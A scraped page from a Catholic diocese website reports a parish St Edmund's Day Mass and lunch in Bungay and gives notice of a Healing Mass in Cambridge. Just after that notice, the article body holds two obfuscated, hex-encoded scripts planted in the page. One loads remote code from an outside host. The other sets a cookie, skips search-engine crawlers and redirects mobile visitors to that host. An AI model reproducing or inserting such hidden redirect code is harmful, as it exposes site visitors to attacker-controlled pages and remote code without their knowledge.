				<div class="column one post-header">
					<div class="mcb-column-inner">

													<div class="button-love"></div>
						
						<div class="title_wrapper">

							<h1 class="entry-title" itemprop="headline">St Edmund&#8217;s Day celebrated in style at Bungay</h1>
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.rcdea.org.uk/author/morris/">Keith Morris</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">on</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2017-12-04T09:53:19+00:00" itemprop="datePublished" >December 4, 2017</time>
												<meta itemprop="dateModified" content="2017-12-04T09:53:19+00:00"/>
											</span>
										
										
									</div>

									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid disabled">

									<div class="image_wrapper">
										<img width="706" height="480" src="https://www.rcdea.org.uk/wp-content/uploads/2017/12/StEdmundsChildrensChoir706-706x480.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" />									</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="essb_links essb_counters essb_displayed_top essb_share essb_template_jumbo-retina essb_1895535651 essb_fixedwidth__ essb_links_center print-no" id="essb_displayed_top_1895535651" data-essb-postid="10332" data-essb-position="top" data-essb-button-style="button" data-essb-template="jumbo-retina" data-essb-counter-pos="inside" data-essb-url="https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/" data-essb-fullurl="https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/" data-essb-instance="1895535651"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-counter-pos="inside"><span class="essb_totalcount essb_t_l" title="Total"><span class="essb_total_text">Total</span><span class="essb_t_nb">5</span></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.rcdea.org.uk%2Fst-edmunds-day-celebrated-in-style-at-bungay%2F&t=St+Edmund%5C%26%23039%3Bs+Day+celebrated+in+style+at+Bungay" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.rcdea.org.uk%2Fst-edmunds-day-celebrated-in-style-at-bungay%2F&t=St+Edmund%5C%26%23039%3Bs+Day+celebrated+in+style+at+Bungay&#39;,&#39;facebook&#39;,&#39;1895535651&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name"><span class="essb_counter_inside" data-cnt="5" data-cnt-short="5">5</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=St%20Edmund%27s%20Day%20celebrated%20in%20style%20at%20Bungay&amp;url=https%3A%2F%2Fwww.rcdea.org.uk%2Fst-edmunds-day-celebrated-in-style-at-bungay%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=St%20Edmund%27s%20Day%20celebrated%20in%20style%20at%20Bungay&amp;url=https%3A%2F%2Fwww.rcdea.org.uk%2Fst-edmunds-day-celebrated-in-style-at-bungay%2F&#39;,&#39;twitter&#39;,&#39;1895535651&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_inside" data-cnt="" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=St%20Edmund%27s%20Day%20celebrated%20in%20style%20at%20Bungay%20https%3A%2F%2Fwww.rcdea.org.uk%2Fst-edmunds-day-celebrated-in-style-at-bungay%2F" title="Share on WhatsApp" onclick="essb.whatsapp('St%20Edmund%27s%20Day%20celebrated%20in%20style%20at%20Bungay%20https%3A%2F%2Fwww.rcdea.org.uk%2Fst-edmunds-day-celebrated-in-style-at-bungay%2F', '1895535651'); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-bgh-whatsapp essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name"></span></a></li><li class="essb_item essb_link_messenger nolightbox essb_link_svg_icon"> <a href="fb-messenger://share/?link=https%3A%2F%2Fwww.rcdea.org.uk%2Fst-edmunds-day-celebrated-in-style-at-bungay%2F" title="Share on Facebook Messenger" onclick="essb.fbmessenger('254746388852175', 'https%3A%2F%2Fwww.rcdea.org.uk%2Fst-edmunds-day-celebrated-in-style-at-bungay%2F', '1895535651'); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-messenger essb-s-bgh-messenger essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_messenger"><svg class="essb-svg-icon essb-svg-icon-messenger" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M0,15.5C0,6.6,7,0,16,0s16,6.6,16,15.5S25,31,16,31c-1.6,0-3.2-0.2-4.6-0.6c-0.3-0.1-0.6-0.1-0.9,0.1l-3.2,1.4c-0.6,0.3-1.4,0-1.7-0.6c-0.1-0.2-0.1-0.3-0.1-0.5l-0.1-2.9c0-0.3-0.2-0.7-0.4-0.9C1.8,24.1-0.1,19.9,0,15.5z M11.1,12.6l-4.7,7.5c-0.5,0.7,0.4,1.5,1.1,1l5.1-3.8c0.3-0.3,0.8-0.3,1.2,0l3.7,2.8c1.1,0.8,2.7,0.5,3.5-0.6l4.7-7.5c0.5-0.7-0.4-1.5-1.1-1l-5.1,3.8c-0.3,0.3-0.8,0.3-1.1,0L14.6,12c-1.1-0.8-2.6-0.6-3.4,0.5C11.2,12.5,11.1,12.5,11.1,12.6z" /></svg></span><span class="essb_network_name"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=&amp;body=" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1895535651', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"><span class="essb_counter_inside" data-cnt="" data-cnt-short="0">0</span></span></a></li></ul></div><h4>St Edmund's Day was celebrated in style this year at St Edmund&#8217;s in Bungay, with a full church attendance at Family Mass, followed by an "open house" lunch for around 80 parishioners and friend. Helen Kirby reports.</h4>
<hr />
<p><strong>St Edmunds Primary School</strong> ' the jewel in the crown of our parish ' playing a central role in the celebrations on Sunday November 26.</p>
<p>As is customary for Family Mass, our young parishioners led many of the hymns and also did the readings and brought up the Offertory gifts, while the small but growing school choir delivered a melting rendition ofAs the Deer Pants for the Water.</p>
<p><img loading="lazy" decoding="async" class="alignright size-full wp-image-10334" src="https://www.rcdea.org.uk/wp-content/uploads/2017/12/StEdmundsCrowns600.jpg" alt="" width="600" height="420" srcset="https://www.rcdea.org.uk/wp-content/uploads/2017/12/StEdmundsCrowns600.jpg 600w, https://www.rcdea.org.uk/wp-content/uploads/2017/12/StEdmundsCrowns600-286x200.jpg 286w, https://www.rcdea.org.uk/wp-content/uploads/2017/12/StEdmundsCrowns600-209x146.jpg 209w, https://www.rcdea.org.uk/wp-content/uploads/2017/12/StEdmundsCrowns600-50x35.jpg 50w, https://www.rcdea.org.uk/wp-content/uploads/2017/12/StEdmundsCrowns600-107x75.jpg 107w" sizes="auto, (max-width: 600px) 100vw, 600px" />After Mass, we all adjourned to our wonderfully decorated hall for coffees, and took the opportunity to admire the artwork created by the school-children and to browse their books of poetry and stories, based on the legend of St Edmund and the wolf.</p>
<p>Adding to the sense of occasion, a trumpet call marked the beginning of the celebrations, followed by a welcome from<strong> Fr CharlesFitzgerald-Lombard</strong> before we all recited the prayer to St Edmund.What followed next was an excellent medley of music, song and readings, with performances from parishioners of all ages, ranging from two to 82.</p>
<p><strong>Mrs Barlow</strong> told us how St Edmund's Day was celebrated at school and showcased some very artistic and amusing videos created by the children, using the interactive whiteboard.In addition to the various performances, a special craftwork area, dedicated to crown decorating, was set aside for children.</p>
<p>Marking a break with our traditional Winter BBQ, this year's lunch menu served up hearty portions of chilli and jacket potato with various garnishes, followed by trifle and a special St Edmund cake.</p>
<p>The celebratory meal was free of charge but diners were invited to contribute by way of helping with the organising, cooking, decorating or clearing up.</p>
<p><em><strong>Pictured top is the St Edmund&#8217;s children&#8217;s choir and, above, children making crowns.</strong></em></p>
<hr />
<h3>Healing Family Mass in Cambridge</h3>
<p>A Healing of the Family Tree Mass will be at <strong>St Laurence's Catholic Church</strong>, 91 Milton Road, Cambridge, CB4 1XB on <strong>Tuesday December19</strong> at 7.30pm. Fr Stephan Park OSA, from Clare Priory, will celebrate this very special, and freeing Mass, all are welcome. For more information, please ring the St Laurence office on 01223 704640.</p>
<p><script type="application/javascript">var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><div class="fb-comments" data-href="https://www.rcdea.org.uk/st-edmunds-day-celebrated-in-style-at-bungay/" data-numposts="5" data-width="100%" data-colorscheme="light"></div></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related post-39529 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.rcdea.org.uk/timorese-families-celebrate-holy-family-mass/"><div class="mask"></div><img width="960" height="750" src="https://www.rcdea.org.uk/wp-content/uploads/2026/01/TimorLesteMass-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rcdea.org.uk/wp-content/uploads/2026/01/TimorLesteMass-960x750.jpg 960w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/TimorLesteMass-50x38.jpg 50w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/TimorLesteMass-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://www.rcdea.org.uk/wp-content/uploads/2026/01/TimorLesteMass-1024x768.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://www.rcdea.org.uk/timorese-families-celebrate-holy-family-mass/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">January 30, 2026</div><div class="desc"><h4><a href="https://www.rcdea.org.uk/timorese-families-celebrate-holy-family-mass/">Timorese Families Celebrate Holy Family Mass</a></h4><hr class="hr_color" /><a href="https://www.rcdea.org.uk/timorese-families-celebrate-holy-family-mass/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related post-39523 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.rcdea.org.uk/a-volunteers-glimpse-of-hope-in-bethlehem/"><div class="mask"></div><img width="960" height="750" src="https://www.rcdea.org.uk/wp-content/uploads/2026/01/MariaGethsemane-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://www.rcdea.org.uk/wp-content/uploads/2026/01/MariaGethsemane-1024x768.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://www.rcdea.org.uk/a-volunteers-glimpse-of-hope-in-bethlehem/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">January 29, 2026</div><div class="desc"><h4><a href="https://www.rcdea.org.uk/a-volunteers-glimpse-of-hope-in-bethlehem/">A Volunteer’s Glimpse of Hope in Bethlehem</a></h4><hr class="hr_color" /><a href="https://www.rcdea.org.uk/a-volunteers-glimpse-of-hope-in-bethlehem/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related post-39567 post type-post status-publish format-standard has-post-thumbnail hentry category-catechesis category-news"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.rcdea.org.uk/catechist-formation-day-returns-to-the-diocese/"><div class="mask"></div><img width="960" height="750" src="https://www.rcdea.org.uk/wp-content/uploads/2026/01/Catechism-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rcdea.org.uk/wp-content/uploads/2026/01/Catechism-960x750.jpg 960w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/Catechism-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://www.rcdea.org.uk/wp-content/uploads/2026/01/Catechism-1024x683.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://www.rcdea.org.uk/catechist-formation-day-returns-to-the-diocese/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">January 28, 2026</div><div class="desc"><h4><a href="https://www.rcdea.org.uk/catechist-formation-day-returns-to-the-diocese/">Catechist Formation Day Returns to the Diocese</a></h4><hr class="hr_color" /><a href="https://www.rcdea.org.uk/catechist-formation-day-returns-to-the-diocese/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

	
</div>
		</div>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h3>Latest News</h3><div class="Recent_posts classic"><ul><li class="post format-"><a href="https://www.rcdea.org.uk/timorese-families-celebrate-holy-family-mass/"><div class="photo"><img width="80" height="80" src="https://www.rcdea.org.uk/wp-content/uploads/2026/01/TimorLesteMass-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rcdea.org.uk/wp-content/uploads/2026/01/TimorLesteMass-80x80.jpg 80w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/TimorLesteMass-150x150.jpg 150w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/TimorLesteMass-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Timorese Families Celebrate Holy Family Mass</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>January 30, 2026</span></div></a></li><li class="post format-"><a href="https://www.rcdea.org.uk/a-volunteers-glimpse-of-hope-in-bethlehem/"><div class="photo"><img width="80" height="80" src="https://www.rcdea.org.uk/wp-content/uploads/2026/01/MariaGethsemane-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rcdea.org.uk/wp-content/uploads/2026/01/MariaGethsemane-80x80.jpg 80w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/MariaGethsemane-150x150.jpg 150w, https://www.rcdea.org.uk/wp-content/uploads/2026/01/MariaGethsemane-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>A Volunteer’s Glimpse of Hope in Bethlehem</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>January 29, 2026</span></div></a></li><li class="post format-"><a href="https://www.rcdea.org.uk/catechist-formation-day-returns-to-the-diocese/"><div class="photo"><img width="80" height="80" 